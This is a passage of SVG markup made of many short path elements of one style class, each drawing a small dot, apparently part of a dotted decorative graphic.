	<path class="st0" d="M474.1,75.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C475.1,75.5,474.6,75.3,474.1,75.3"/>
	<path class="st0" d="M462.4,136.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C463.4,136.9,462.9,136.7,462.4,136.7"/>
	<path class="st0" d="M410.1,4.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C411.2,4.7,410.6,4.6,410.1,4.6"/>
	<path class="st0" d="M654.1,107c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C655.2,107.2,654.6,107,654.1,107"/>
	<path class="st0" d="M605,102.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C606,102.9,605.5,102.7,605,102.7"/>
	<path class="st0" d="M682.8,68.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C683.8,69,683.3,68.9,682.8,68.9"/>
	<path class="st0" d="M379.7,135.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C380.7,136,380.2,135.8,379.7,135.8"/>
	<path class="st0" d="M634.6,159.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C635.6,160,635.1,159.8,634.6,159.8"/>
	<path class="st0" d="M482.1,166.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C483.1,167.1,482.6,166.9,482.1,166.9"/>
	<path class="st0" d="M602.1,32.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C603.2,32.3,602.6,32.1,602.1,32.1"/>
	<path class="st0" d="M519.6,24.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C520.7,24.5,520.1,24.3,519.6,24.3"/>
	<path class="st0" d="M553,103.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C554.1,104.1,553.6,103.9,553,103.9"/>
	<path class="st0" d="M599,210.6c-0.6,0-1.1,0.2-1.5,0.6h3.1c0,0,0,0,0,0c0,0,0,0-0.1-0.1C600,210.7,599.5,210.6,599,210.6"/>
	<path class="st0" d="M362.4,195.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C363.4,195.4,362.9,195.2,362.4,195.2"/>
	<path class="st0" d="M589.4,191.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C590.4,191.7,589.9,191.5,589.4,191.5"/>
	<path class="st0" d="M607.6,82.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C608.6,82.7,608.1,82.5,607.6,82.5"/>
	<path class="st0" d="M292.6,44.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C293.6,44.8,293.1,44.6,292.6,44.6"/>
	<path class="st0" d="M694.5,25.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C695.5,25.9,695,25.7,694.5,25.7"/>
	<path class="st0" d="M444.2,73.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C445.2,73.5,444.7,73.3,444.2,73.3"/>
	<path class="st0" d="M695.3,107.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C696.3,107.3,695.8,107.1,695.3,107.1"/>
	<path class="st0" d="M739,9.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.3,0.3,0.6,0.4,1,0.5c0,0,0,0,0,0
		c0.4-0.5,1-0.7,1.6-0.7c0.1,0,0.3,0,0.4,0c0.8-0.9,0.7-2.2-0.2-3C740,9.9,739.5,9.8,739,9.8"/>
	<path class="st0" d="M516.6,209c-0.4,0.3-0.9,0.5-1.4,0.5c-0.1,0-0.2,0-0.4,0c-0.1,0.1-0.1,0.1-0.2,0.2c-0.4,0.4-0.6,1-0.5,1.5h4.3
		c0-0.6-0.2-1.2-0.7-1.7C517.4,209.2,517,209.1,516.6,209"/>
	<path class="st0" d="M464.6,170.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C465.6,170.7,465.1,170.6,464.6,170.6"/>
	<path class="st0" d="M316.8,206.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C317.8,206.5,317.3,206.3,316.8,206.3"/>
	<path class="st0" d="M84.9,167.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C85.9,167.6,85.4,167.4,84.9,167.4"/>
	<path class="st0" d="M518.4,185c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C519.5,185.2,518.9,185,518.4,185"/>
	<path class="st0" d="M429.7,10.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C430.7,10.6,430.2,10.4,429.7,10.4"/>
	<path class="st0" d="M589.1,206.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C590.1,206.4,589.6,206.2,589.1,206.2"/>
	<path class="st0" d="M427.1,189.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C428.1,189.6,427.6,189.4,427.1,189.4"/>
	<path class="st0" d="M683,51.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C684.1,52.1,683.5,51.9,683,51.9"/>
	<path class="st0" d="M426.4,33.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C427.4,33.7,426.9,33.5,426.4,33.5"/>
	<path class="st0" d="M488,0.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C489,0.5,488.5,0.4,488,0.4"/>
	<path class="st0" d="M373.7,167.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C374.7,167.4,374.2,167.2,373.7,167.2"/>
	<path class="st0" d="M608.1,179.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C609.1,179.3,608.6,179.1,608.1,179.1"/>
	<path class="st0" d="M463.1,203.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C464.1,203.4,463.6,203.2,463.1,203.2"/>
	<path class="st0" d="M707.7,93.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C708.7,93.5,708.2,93.3,707.7,93.3"/>
	<path class="st0" d="M668.7,123.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C669.7,123.3,669.2,123.1,668.7,123.1"/>
	<path class="st0" d="M280.3,208c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.7-0.3,2.5h3.7c0.5-0.9,0.4-2-0.4-2.7
		C281.3,208.1,280.8,208,280.3,208"/>
	<path class="st0" d="M746.3,149c-0.4,0.3-0.8,0.4-1.3,0.4c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c-0.5,0.5-0.6,1.2-0.5,1.9
		c0.1,0.4,0.3,0.9,0.7,1.2c0.1,0.1,0.2,0.1,0.2,0.2c0.4,0.2,0.8,0.4,1.2,0.4c0,0,0,0,0,0V149"/>
	<path class="st0" d="M642.9,161.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C643.9,161.5,643.4,161.3,642.9,161.3"/>
	<path class="st0" d="M195.6,149.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C196.6,149.7,196.1,149.6,195.6,149.6"/>
	<path class="st0" d="M533.4,79c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C534.5,79.1,533.9,79,533.4,79"/>
	<path class="st0" d="M746.3,77.3c-0.5,0.7-0.5,1.7,0,2.4V77.3"/>
	<path class="st0" d="M419.5,166.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C420.6,166.3,420,166.1,419.5,166.1"/>
	<path class="st0" d="M672.3,108.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C673.3,108.7,672.8,108.5,672.3,108.5"/>
	<path class="st0" d="M723.3,148.8c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.4-0.5,0.9-0.5,1.4c0,0.6,0.2,1.2,0.7,1.6c0.1,0.1,0.2,0.2,0.3,0.2
		c0.4,0.2,0.7,0.3,1.1,0.3c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C724.3,149,723.8,148.8,723.3,148.8"/>
	<path class="st0" d="M686.5,85.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C687.5,85.6,687,85.4,686.5,85.4"/>
	<path class="st0" d="M385.7,108c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C386.7,108.2,386.2,108,385.7,108"/>
	<path class="st0" d="M635.3,0.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C636.4,0.4,635.8,0.2,635.3,0.2"/>
	<path class="st0" d="M622.4,53.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C623.4,54,622.9,53.9,622.4,53.9"/>
	<path class="st0" d="M326,181.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C327,181.4,326.5,181.2,326,181.2"/>
	<path class="st0" d="M526,176.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C527,176.9,526.5,176.7,526,176.7"/>
	<path class="st0" d="M719,58c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C720,58.1,719.5,58,719,58"/>
	<path class="st0" d="M744.9,119.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5s1-0.2,1.4-0.5v-3.2
		C745.9,120,745.4,119.8,744.9,119.8"/>
	<path class="st0" d="M524.7,47c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C525.8,47.2,525.3,47,524.7,47"/>
	<path class="st0" d="M378.6,74.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C379.6,74.8,379.1,74.6,378.6,74.6"/>
	<path class="st0" d="M635.6,46.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C636.6,46.8,636.1,46.6,635.6,46.6"/>
	<path class="st0" d="M704.9,9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C706,9.2,705.5,9,704.9,9"/>
	<path class="st0" d="M594.7,191.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C595.7,192,595.2,191.8,594.7,191.8"/>
	<path class="st0" d="M322.7,153.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C323.7,153.7,323.2,153.5,322.7,153.5"/>
	<path class="st0" d="M656.5,69.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C657.5,70,657,69.8,656.5,69.8"/>
	<path class="st0" d="M697.1,181.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C698.1,181.9,697.6,181.7,697.1,181.7"/>
	<path class="st0" d="M668.4,87.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C669.4,87.6,668.9,87.4,668.4,87.4"/>
	<path class="st0" d="M571.9,175.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C573,176.1,572.5,175.9,571.9,175.9"/>
	<path class="st0" d="M406,159.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C407.1,159.9,406.5,159.7,406,159.7"/>
	<path class="st0" d="M677.5,90.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C678.5,91.1,678,90.9,677.5,90.9"/>
	<path class="st0" d="M492.9,173.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C493.9,173.6,493.4,173.4,492.9,173.4"/>
	<path class="st0" d="M655.8,64.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C656.8,64.7,656.3,64.5,655.8,64.5"/>
	<path class="st0" d="M644.8,34.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C645.8,35.1,645.3,34.9,644.8,34.9"/>
	<path class="st0" d="M494.3,66.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C495.4,67,494.9,66.8,494.3,66.8"/>
	<path class="st0" d="M569.3,208.8c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.5-0.6,1.1-0.5,1.7h4.3c0.1-0.7-0.2-1.4-0.7-1.9
		C570.3,209,569.8,208.8,569.3,208.8"/>
	<path class="st0" d="M561.1,202c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C562.1,202.2,561.6,202,561.1,202"/>
	<path class="st0" d="M593.1,175.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C594.2,175.8,593.7,175.7,593.1,175.7"/>
	<path class="st0" d="M596.6,70.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C597.7,71.1,597.2,70.9,596.6,70.9"/>
	<path class="st0" d="M227.8,121.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C228.8,121.4,228.3,121.2,227.8,121.2"/>
	<path class="st0" d="M577.4,172c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C578.4,172.2,577.9,172,577.4,172"/>
	<path class="st0" d="M713,165.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.1-0.1,0.1-0.1,0.2-0.2c0.2-0.3,0.3-0.7,0.4-1c0.1-0.7-0.2-1.3-0.7-1.8C714,165.9,713.5,165.7,713,165.7"/>
	<path class="st0" d="M475.3,108.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C476.3,108.6,475.8,108.4,475.3,108.4"/>
	<path class="st0" d="M555.6,16.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C556.6,16.6,556.1,16.4,555.6,16.4"/>
	<path class="st0" d="M676.8,29.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C677.8,29.5,677.3,29.3,676.8,29.3"/>
	<path class="st0" d="M538.3,202.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C539.4,202.9,538.9,202.7,538.3,202.7"/>
	<path class="st0" d="M582.7,154.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C583.8,155,583.3,154.8,582.7,154.8"/>
	<path class="st0" d="M716.6,187.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C717.6,187.9,717.1,187.7,716.6,187.7"/>
	<path class="st0" d="M626.5,118.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C627.5,118.6,627,118.5,626.5,118.5"/>
	<path class="st0" d="M567.4,155.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C568.4,156.1,567.9,155.9,567.4,155.9"/>
	<path class="st0" d="M632,178c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C633.1,178.2,632.5,178,632,178"/>
	<path class="st0" d="M509.5,47.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C510.5,47.4,510,47.2,509.5,47.2"/>
	<path class="st0" d="M605.4,89.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C606.4,90.1,605.9,89.9,605.4,89.9"/>
	<path class="st0" d="M546,132c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C547.1,132.1,546.5,132,546,132"/>
	<path class="st0" d="M335,111.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C336,111.3,335.5,111.1,335,111.1"/>
	<path class="st0" d="M255,157.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C256,157.8,255.5,157.6,255,157.6"/>
	<path class="st0" d="M583,188.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C584,188.3,583.5,188.2,583,188.2"/>
	<path class="st0" d="M597,28.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C598,29.1,597.5,28.9,597,28.9"/>
	<path class="st0" d="M597.8,202.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C598.8,202.6,598.3,202.4,597.8,202.4"/>
